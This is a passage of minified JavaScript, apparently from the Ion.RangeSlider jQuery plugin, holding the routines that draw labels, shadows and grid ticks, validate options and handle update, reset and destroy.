is.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1)},drawLabels:function(){var t,i,s,o;this.options&&(o=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(i=o?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(i),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(o=o?(i=this.options.decorate_both?(i=this.decorate(t[this.result.from]),(i+=this.options.values_separator)+this.decorate(t[this.result.to])):this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),s=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(i=this.options.decorate_both?(i=this.decorate(this._prettify(this.result.from),this.result.from),(i+=this.options.values_separator)+this.decorate(this._prettify(this.result.to),this.result.to)):this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),s=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(i),this.$cache.from.html(s),this.$cache.to.html(o),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),i=this.labels.p_single_left+this.labels.p_single_fake,s=this.labels.p_to_left+this.labels.p_to_fake,o=Math.max(i,s),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",o=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",s):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(i,s))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",o>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,i,s=this.options,o=this.$cache,e="number"==typeof s.from_min&&!isNaN(s.from_min),h="number"==typeof s.from_max&&!isNaN(s.from_max),r="number"==typeof s.to_min&&!isNaN(s.to_min),n="number"==typeof s.to_max&&!isNaN(s.to_max);"single"===s.type?s.from_shadow&&(e||h)?(t=this.convertToPercent(e?s.from_min:s.min),i=this.convertToPercent(h?s.from_max:s.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=i+"%"):o.shad_single[0].style.display="none":(s.from_shadow&&(e||h)?(t=this.convertToPercent(e?s.from_min:s.min),i=this.convertToPercent(h?s.from_max:s.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=i+"%"):o.shad_from[0].style.display="none",s.to_shadow&&(r||n)?(e=this.convertToPercent(r?s.to_min:s.min),h=this.convertToPercent(n?s.to_max:s.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),h=this.toFixed(h-this.coords.p_handle/100*h),e+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=e+"%",o.shad_to[0].style.width=h+"%"):o.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,i){var s=this.options.max-this.options.min;return s?(i=i?t:t-this.options.min,this.toFixed(i/(s/100))):(this.no_diapason=!0,0)},convertToValue:function(t){var i,s=this.options.min,o=this.options.max,e=s.toString().split(".")[1],h=o.toString().split(".")[1],r=0,n=0;if(0===t)return this.options.min;if(100===t)return this.options.max;e&&(r=a=e.length),h&&(r=i=h.length),a&&i&&(r=i<=a?a:i),s<0&&(s=+(s+(n=Math.abs(s))).toFixed(r),o=+(o+n).toFixed(r));var a,e=(o-s)/100*t+s,h=this.options.step.toString().split(".")[1],e=h?+e.toFixed(h.length):+(e=(e/=this.options.step)*this.options.step).toFixed(0);return n&&(e-=n),(a=h?+e.toFixed(h.length):this.toFixed(e))<this.options.min?a=this.options.min:a>this.options.max&&(a=this.options.max),a},calcWithStep:function(t){var i=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<i&&(i=100),this.toFixed(i=100===t?100:i)},checkMinInterval:function(t,i,s){var o,e=this.options;return e.min_interval?(o=this.convertToValue(t),i=this.convertToValue(i),"from"===s?i-o<e.min_interval&&(o=i-e.min_interval):o-i<e.min_interval&&(o=i+e.min_interval),this.convertToPercent(o)):t},checkMaxInterval:function(t,i,s){var o,e=this.options;return e.max_interval?(o=this.convertToValue(t),i=this.convertToValue(i),"from"===s?i-o>e.max_interval&&(o=i-e.max_interval):o-i>e.max_interval&&(o=i+e.max_interval),this.convertToPercent(o)):t},checkDiapason:function(t,i,s){var t=this.convertToValue(t),o=this.options;return"number"!=typeof i&&(i=o.min),(s="number"!=typeof s?o.max:s)<(t=t<i?i:t)&&(t=s),this.convertToPercent(t)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,i){return this.options.force_edges&&(t<0?t=0:100-i<t&&(t=100-i)),this.toFixed(t)},validate:function(){var t,i,s=this.options,o=this.result,e=s.values,h=e.length;if("string"==typeof s.min&&(s.min=+s.min),"string"==typeof s.max&&(s.max=+s.max),"string"==typeof s.from&&(s.from=+s.from),"string"==typeof s.to&&(s.to=+s.to),"string"==typeof s.step&&(s.step=+s.step),"string"==typeof s.from_min&&(s.from_min=+s.from_min),"string"==typeof s.from_max&&(s.from_max=+s.from_max),"string"==typeof s.to_min&&(s.to_min=+s.to_min),"string"==typeof s.to_max&&(s.to_max=+s.to_max),"string"==typeof s.keyboard_step&&(s.keyboard_step=+s.keyboard_step),"string"==typeof s.grid_num&&(s.grid_num=+s.grid_num),s.max<s.min&&(s.max=s.min),h)for(s.p_values=[],s.min=0,s.max=h-1,s.step=1,s.grid_num=s.max,s.grid_snap=!0,i=0;i<h;i++)t=+e[i],t=isNaN(t)?e[i]:(e[i]=t,this._prettify(t)),s.p_values.push(t);"number"==typeof s.from&&!isNaN(s.from)||(s.from=s.min),"number"==typeof s.to&&!isNaN(s.from)||(s.to=s.max),"single"===s.type?(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max)):((s.from<s.min||s.from>s.max)&&(s.from=s.min),(s.to>s.max||s.to<s.min)&&(s.to=s.max),s.from>s.to&&(s.from=s.to)),("number"!=typeof s.step||isNaN(s.step)||!s.step||s.step<0)&&(s.step=1),("number"!=typeof s.keyboard_step||isNaN(s.keyboard_step)||!s.keyboard_step||s.keyboard_step<0)&&(s.keyboard_step=5),"number"==typeof s.from_min&&s.from<s.from_min&&(s.from=s.from_min),"number"==typeof s.from_max&&s.from>s.from_max&&(s.from=s.from_max),"number"==typeof s.to_min&&s.to<s.to_min&&(s.to=s.to_min),"number"==typeof s.to_max&&s.from>s.to_max&&(s.to=s.to_max),o&&(o.min!==s.min&&(o.min=s.min),o.max!==s.max&&(o.max=s.max),(o.from<o.min||o.from>o.max)&&(o.from=s.from),o.to<o.min||o.to>o.max)&&(o.to=s.to),("number"!=typeof s.min_interval||isNaN(s.min_interval)||!s.min_interval||s.min_interval<0)&&(s.min_interval=0),("number"!=typeof s.max_interval||isNaN(s.max_interval)||!s.max_interval||s.max_interval<0)&&(s.max_interval=0),s.min_interval&&s.min_interval>s.max-s.min&&(s.min_interval=s.max-s.min),s.max_interval&&s.max_interval>s.max-s.min&&(s.max_interval=s.max-s.min)},decorate:function(t,i){var s="",o=this.options;return o.prefix&&(s+=o.prefix),s+=t,o.max_postfix&&(o.values.length&&t===o.p_values[o.max]?(s+=o.max_postfix,o.postfix&&(s+=" ")):i===o.max&&(s+=o.max_postfix,o.postfix)&&(s+=" ")),o.postfix&&(s+=o.postfix),s},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,i,s,o,e,h=this.options,r=h.max-h.min,n=h.grid_num,a=0,c=0,l=4,_="";for(this.calcGridMargin(),a=h.grid_snap?(n=r/h.step,this.toFixed(h.step/(r/100))):this.toFixed(100/n),4<n&&(l=3),7<n&&(l=2),14<n&&(l=1),28<n&&(l=0),t=0;t<n+1;t++){for(s=l,100<(c=this.toFixed(a*t))&&(c=100,(s-=2)<0)&&(s=0),o=((this.coords.big[t]=c)-a*(t-1))/(s+1),i=1;i<=s&&0!==c;i++)_+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-o*i)+'%"></span>';_+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',e=this.convertToValue(c),_+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(e=h.values.length?h.p_values[e]:this._prettify(e))+"</span>"}this.coords.big_num=Math.ceil(n+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(_),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,i=this.coords.big_num,s=0;s<i;s++)t=this.$cache.grid.find(".js-grid-text-"+s),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],i=[],s=this.coords.big_num,o=0;o<s;o++)this.coords.big_w[o]=this.$cache.grid_labels[o].outerWidth(!1),this.coords.big_p[o]=this.toFixed(this.coords.big_w[o]/this.coords.w_rs*100),this.coords.big_x[o]=this.toFixed(this.coords.big_p[o]/2),t[o]=this.toFixed(this.coords.big[o]-this.coords.big_x[o]),i[o]=this.toFixed(t[o]+this.coords.big_p[o]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,i[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[s-1]>100+this.coords.grid_gap)&&(i[s-1]=100+this.coords.grid_gap,t[s-1]=this.toFixed(i[s-1]-this.coords.big_p[s-1]),this.coords.big_x[s-1]=this.toFixed(this.coords.big_p[s-1]-this.coords.grid_gap)),this.calcGridCollision(2,t,i),this.calcGridCollision(4,t,i),o=0;o<s;o++)this.$cache.grid_labels[o][0].style.marginLeft=-this.coords.big_x[o]+"%"},calcGridCollision:function(t,i,s){for(var o,e,h=this.coords.big_num,r=0;r<h&&!(h<=(o=r+t/2));r+=t)e=this.$cache.grid_labels[o][0],s[r]<=i[o]?e.style.visibility="visible":e.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs)&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%")},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new i(this,t,o++))})};for(var h=0,c=["ms","moz","webkit","o"],l=0;l<c.length&&!a.requestAnimationFrame;++l)a.requestAnimationFrame=a[c[l]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[c[l]+"CancelAnimationFrame"]||a[c[l]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(t,i){var s=(new Date).getTime(),o=Math.max(0,16-(s-h)),e=a.setTimeout(function(){t(s+o)},o);return h=s+o,e}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(t){clearTimeout(t)})}(jQuery,document,window,navigator);